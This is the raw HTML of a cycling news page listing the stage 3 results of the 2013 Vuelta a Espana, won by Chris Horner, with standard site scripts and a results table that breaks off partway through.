

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/news-results/2013-vuelta-espana-results-stage-3
body_size: 47218
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Chris Horner climbs to stage victory and overall race lead in Vuelta a Espana 2013 for Team RadioShack." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/news-results/2013-vuelta-espana-results-stage-3" />
<link rel="shortlink" href="https://roadcycling.com/node/5603" />
  <title>2013 Vuelta a Espana Results - Stage 3 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"XQwPSqlcy73WW6_Wv-veGJ_RilzefDxC4-b2FeXLs6w","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/2013-vuelta-espana-results-stage-3":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5603 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/2013-vuelta-espana-results-stage-3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RaNjgt4NTEJ-vLmySbJ-AagxTgFU8G_Lk0yPD7pUv7o" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2013 Vuelta a Espana Results - Stage 3</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5603 node node-article node-promoted view-mode-full clearfix" about="/news-results/2013-vuelta-espana-results-stage-3" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="2013 Vuelta a Espana Results - Stage 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/26/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/chris_horner_wins_team_radioshack.jpg?itok=mZb7SUdH"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/chris_horner_wins_team_radioshack.jpg?itok=mZb7SUdH" width="630" height="415" alt="" title="Team RadioShack&#039;s Chris Horner climbs to stage victory in 3rd stage of 2013 Vuelta a Espana | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team RadioShack's Chris Horner climbs to stage victory in 3rd stage of 2013 Vuelta a Espana </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/chris_horner_attacks_team_radioshack.jpg?itok=Sbos-1xG" width="630" height="415" alt="" title="Christopher Horner attacks | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Christopher Horner attacks </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/joaquin_rodriguez_attacks_0.jpg?itok=QAfPB1J8" width="630" height="415" alt="" title="Rodriguez attacks | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Rodriguez attacks </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/chris_horner_spanish_podium_babes.jpg?itok=f4Eg-G-R" width="630" height="415" alt="" title="Chris Horner celebrates his stage victory and race lead on the Vuelta a Espana podium | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Chris Horner celebrates his stage victory and race lead on the Vuelta a Espana podium </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2013 Vuelta a Espana Results - Stage 3 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Chris Horner climbs to stage victory and overall race lead in Vuelta a Espana 2013 for Team RadioShack.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>August 26, 2013: Vuelta a Espana - Stage 3: Vigo - Mirador de Lobeira, Spain (178 km):</strong><br />1 &nbsp;&nbsp; &nbsp;Christopher Horner (USA) Team RadioShack-Leopard&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 04:30:18<br />2 &nbsp;&nbsp; &nbsp;Alejandro Valverde Belmonte (Spa) Movistar Team &nbsp;&nbsp; &nbsp;0:00:03 &nbsp;&nbsp; &nbsp;<br />3 &nbsp;&nbsp; &nbsp;Joaquim Rodriguez Oliver (Spa) Katusha Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />4 &nbsp;&nbsp; &nbsp;Rigoberto Uran Uran (Col) Team Sky Procycling &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />5 &nbsp;&nbsp; &nbsp;Daniel Martin (Irl) Team Garmin-Sharp &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />6 &nbsp;&nbsp; &nbsp;Bauke Mollema (Ned) Belkin Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />7 &nbsp;&nbsp; &nbsp;Michele Scarponi (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />8 &nbsp;&nbsp; &nbsp;Haimar Zubeldia Agirre (Spa) Team RadioShack-Leopard &nbsp;&nbsp; &nbsp;0:00:06 &nbsp;&nbsp; &nbsp;<br />9 &nbsp;&nbsp; &nbsp;Nicolas Roche (Irl) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />10 &nbsp;&nbsp; &nbsp;Ivan Basso (Ita) Cannondale Pro Cycling &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />11 &nbsp;&nbsp; &nbsp;Vincenzo Nibali (Ita) Astana Pro Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />12 &nbsp;&nbsp; &nbsp;Rafal Majka (Pol) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />13 &nbsp;&nbsp; &nbsp;Daniel Moreno Fernandez (Spa) Katusha Team &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />14 &nbsp;&nbsp; &nbsp;Sergio Luis Henao Montoya (Col) Team Sky Procycling &nbsp;&nbsp; &nbsp;0:00:13 &nbsp;&nbsp; &nbsp;<br />15 &nbsp;&nbsp; &nbsp;Domenico Pozzovivo (Ita) AG2R La Mondiale &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />16 &nbsp;&nbsp; &nbsp;Reinardt Janse Van Rensburg (RSA) Team Argos-Shimano &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />17 &nbsp;&nbsp; &nbsp;Luis Leon Sanchez Gil (Spa) Belkin Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />18 &nbsp;&nbsp; &nbsp;Bartosz Huzarski (Pol) Team NetApp-Endura &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />19 &nbsp;&nbsp; &nbsp;Robert Kiserlovski (Cro) Team RadioShack-Leopard &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />20 &nbsp;&nbsp; &nbsp;Mikel Nieve Iturralde (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />21 &nbsp;&nbsp; &nbsp;Laurens Ten Dam (Ned) Belkin Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />22 &nbsp;&nbsp; &nbsp;Roman Kreuziger (Cze) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />23 &nbsp;&nbsp; &nbsp;Samuel Sanchez Gonzalez (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />24 &nbsp;&nbsp; &nbsp;Diego Ulissi (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />25 &nbsp;&nbsp; &nbsp;Thibaut Pinot (Fra) FDJ &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />26 &nbsp;&nbsp; &nbsp;Leopold Konig (Cze) Team NetApp-Endura &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />27 &nbsp;&nbsp; &nbsp;Ivan Santaromita (Ita) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />28 &nbsp;&nbsp; &nbsp;Dominik Nerz (Ger) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />29 &nbsp;&nbsp; &nbsp;Rinaldo Nocentini (Ita) AG2R La Mondiale &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />30 &nbsp;&nbsp; &nbsp;Eros Capecchi (Ita) Movistar Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />31 &nbsp;&nbsp; &nbsp;Yannick Eijssen (Bel) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />32 &nbsp;&nbsp; &nbsp;Javier Moreno Bazan (Spa) Movistar Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />33 &nbsp;&nbsp; &nbsp;Chris Anker Sörensen (Den) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />34 &nbsp;&nbsp; &nbsp;Kenny Elissonde (Fra) FDJ &nbsp;&nbsp; &nbsp;0:00:18 &nbsp;&nbsp; &nbsp;<br />35 &nbsp;&nbsp; &nbsp;Oliver Zaugg (Swi) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:00:24 &nbsp;&nbsp; &nbsp;<br />36 &nbsp;&nbsp; &nbsp;Janez Brajkovic (Slo) Astana Pro Team &nbsp;&nbsp; &nbsp;0:00:25 &nbsp;&nbsp; &nbsp;<br />37 &nbsp;&nbsp; &nbsp;Philippe Gilbert (Bel) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />38 &nbsp;&nbsp; &nbsp;Gianni Meersman (Bel) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />39 &nbsp;&nbsp; &nbsp;Alexandre Geniez (Fra) FDJ &nbsp;&nbsp; &nbsp;0:00:29 &nbsp;&nbsp; &nbsp;<br />40 &nbsp;&nbsp; &nbsp;Igor Anton Hernandez (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />41 &nbsp;&nbsp; &nbsp;Pieter Serry (Bel) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />42 &nbsp;&nbsp; &nbsp;José Herrada Lopez (Spa) Movistar Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />43 &nbsp;&nbsp; &nbsp;Anthony Roux (Fra) FDJ &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />44 &nbsp;&nbsp; &nbsp;Tanel Kangert (Est) Astana Pro Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />45 &nbsp;&nbsp; &nbsp;Ben Hermans (Bel) RadioShack Leopard &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />46 &nbsp;&nbsp; &nbsp;Andre Fernando S. Martins Cardoso (Por) Caja Rural &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />47 &nbsp;&nbsp; &nbsp;José Joao Pimenta Costa Mendes (Por) Team NetApp-Endura &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />48 &nbsp;&nbsp; &nbsp;Grega Bole (Slo) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:00:33 &nbsp;&nbsp; &nbsp;<br />49 &nbsp;&nbsp; &nbsp;Yoann Bagot (Fra) Cofidis, Solutions Credits &nbsp;&nbsp; &nbsp;0:00:37 &nbsp;&nbsp; &nbsp;<br />50 &nbsp;&nbsp; &nbsp;Michael Matthews (Aus) Orica-GreenEdge &nbsp;&nbsp; &nbsp;0:00:41 &nbsp;&nbsp; &nbsp;<br />51 &nbsp;&nbsp; &nbsp;Bart De Clercq (Bel) Lotto Belisol &nbsp;&nbsp; &nbsp;0:00:44 &nbsp;&nbsp; &nbsp;<br />52 &nbsp;&nbsp; &nbsp;David De La Cruz Melgarejo (Spa) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:00:48 &nbsp;&nbsp; &nbsp;<br />53 &nbsp;&nbsp; &nbsp;Jelle Vanendert (Bel) Lotto Belisol &nbsp;&nbsp; &nbsp;0:00:51 &nbsp;&nbsp; &nbsp;<br />54 &nbsp;&nbsp; &nbsp;Georg Preidler (Aut) Team Argos-Shimano &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />55 &nbsp;&nbsp; &nbsp;Tomasz Marczynski (Pol) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />56 &nbsp;&nbsp; &nbsp;Serge Pauwels (Bel) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />57 &nbsp;&nbsp; &nbsp;Amets Txurruka (Spa) Caja Rural &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />58 &nbsp;&nbsp; &nbsp;Sylvester Szmyd (Pol) Movistar Team &nbsp;&nbsp; &nbsp;0:01:03 &nbsp;&nbsp; &nbsp;<br />59 &nbsp;&nbsp; &nbsp;Jerome Coppel (Fra) Cofidis, Solutions Credits &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />60 &nbsp;&nbsp; &nbsp;Giampaolo Caruso (Ita) Katusha &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />61 &nbsp;&nbsp; &nbsp;David Arroyo Duran (Spa) Caja Rural &nbsp;&nbsp; &nbsp;0:01:11 &nbsp;&nbsp; &nbsp;<br />62 &nbsp;&nbsp; &nbsp;Cayetano José Sarmiento Tunarrosa (Col) Cannondale Pro Cycling &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />63 &nbsp;&nbsp; &nbsp;Vladimir Gusev (Rus) Katusha &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />64 &nbsp;&nbsp; &nbsp;Julien Berard (Fra) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:01:13 &nbsp;&nbsp; &nbsp;<br />65 &nbsp;&nbsp; &nbsp;Paul Voss (Ger) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:01:15 &nbsp;&nbsp; &nbsp;<br />66 &nbsp;&nbsp; &nbsp;Johnny Hoogerland (Ned) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:01:23 &nbsp;&nbsp; &nbsp;<br />67 &nbsp;&nbsp; &nbsp;Rafael Valls Ferri (Spa) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />68 &nbsp;&nbsp; &nbsp;Romain Zingle (Bel) Cofidis, Solutions Credits &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />69 &nbsp;&nbsp; &nbsp;Manuele Mori (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp;0:01:26 &nbsp;&nbsp; &nbsp;<br />70 &nbsp;&nbsp; &nbsp;Simone Stortoni (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />71 